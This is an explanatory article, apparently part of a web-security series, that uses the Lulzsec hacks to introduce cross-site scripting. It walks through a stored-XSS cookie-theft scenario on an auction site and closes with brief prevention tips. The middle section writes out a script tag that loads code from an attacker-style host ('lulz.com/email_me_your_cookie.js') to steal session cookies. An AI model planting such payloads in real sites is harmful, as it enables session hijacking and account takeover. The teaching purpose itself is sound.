In 2011, a group of hackers known as Lulzsec went on a two month rampage hacking into dozens of websites including those owned by FOX, PBS, the FBI, Sony and many others. The group was eventually caught and questioned in how they were able to pull off so many hacks. It would be revealed that none of the hackers actually knew each other in real life. They didn’t even know each other’s real names. They only spoke in secluded chat rooms tucked away in a dark corner of the internet and knew each other by their aliases – [tFlow], [Sabu], [Topiary], [Kayla], to name a few. Each had their own special skill, and when combined together they were a very effective team of hackers.

It was found that they used 3 primary methods of cracking into websites – SQL injection, cross-site scripting and remote file inclusion. We gave a basic overview of how a SQL injection attack works in the previous article of this series. In this article we’re going to do the same with cross-site scripting, or XSS for short. SQL injection has been called the biggest vulnerability in the history of mankind from a potential data loss perspective. Cross-site scripting comes in as a close second. Let’s take a look at how it works.

XSS Scenario

Let us suppose that you wanted to sell an Arduino on your favorite buy-and-sell auction website. The first thing to do would be to log into the server. During this process, a cookie from that server would be stored on your computer. Anytime you load the website in your browser, it will send that cookie along with your HTTP request to the server, letting it know that it was you and saving you from having to log in every time you visit. It is this cookie that will become the target of our attack.

You would then open up some type of window that would allow you to type in a description of your Arduino that potential buyers could read. Let’s imagine you say something like:

Arduino Uno in perfect condition. New in Box. $15 plus shipping.

You would save your description and it would be stored on a database in the server. So far, there is nothing out of the ordinary or suspicious about our scenario at all. But let’s take a look at what happens when a potential buyer logs into the server. They’re in need of an Arduino and see your ad that you just posted. What does their browser see when they load your post?

Arduino Uno in perfect condition. <b>New in Box</b>. $15 plus shipping.

Whether you realize it or not, you just ran HTML code (in the form of the bold tags) on their computer, albeit harmless code that does what both the buyer and seller want – to highlight a specific selling point of the product. But what other code can you run? Can you run code that might do something the buyer surely does not want? Code that will run on any and every computer that loads the post? Not only should you be able to see where we’re going with this, you should also be able to see the scope of the problem and just how dangerous it can be.

Now let us imagine a Lulzsec hacker is out scoping for some much needed lulz. He runs across your post and nearly instantly recognizes that you were able to run HTML code on his computer. He then makes a selling ad on the website:



Lot of 25 Raspberry Pi Zeros - New in Box - < script src="http://lulz.com/email_me_your_cookie.js" ></script> - $100, free shipping.

Now as soon as someone opens up the hacker’s ad, the script section will load up the malicious off-site code and steal the victim’s session cookie. Normally, only the website specified in a cookie has access to that cookie. Here, since the malicious code was served from the auction website’s server, the victim’s browser has no problem with sending the auction website’s cookie. Now the hacker can load the cookie into his browser to impersonate the victim, allowing the hacker access to everything his victim has access to.

Endless Opportunities

With a little imagination, you can see just how far you can reach with a cross-site scripting attack. You can envision a more targeted attack with a hacker trying to get inside a large company like Intel by exploiting a flawed competition entry process. The hacker visits the Intel Edison competition entry page and sees that he can run code in the application submission form. He knows someone on the Intel intranet will likely read his application and guesses it will be done via a browser. His XSS attack will run as soon as his entry is opened by the unsuspecting Intel employee.

This kind of attack can be run in any user input that allows containing code to be executed on another computer. Take a comment box for instance. Type in some type of < script >evil</script> into a comment box and it will load on every computer that loads that page. [Samy Kamkar] used a similar technique to pull off his famous Myspace worm as we talked about in the beginning of the previous article in this series. XSS, at one time, could even have been done with images.

Preventing XSS attacks

As with SQLi based attacks, almost all website developers in this day and age are aware of XSS and take active measures to prevent it. One prevention is validating input. Trying to run JavaScript in most applications where you should not be will not only give you an error, but will likely flag your account as being up to no good.

One thing you can do to protect yourself from such an attack is to use what is known as a sandboxed browser. This keeps code that runs in a browser in a “box” and keeps the rest of your computer safe. Most modern browsers have this technology built in. A more drastic step would be to disable JavaScript entirely from running on your computer.

There are people here that are far more knowledgeable than I on these type of hacking techniques. It was my hope to give the average hardware hacker a basic understanding of XSS and how it works. We welcome comments from those with a more advanced knowledge of cross-site scripting and other website hacking techniques that would help to deepen everyone’s understanding of these important subjects.

Source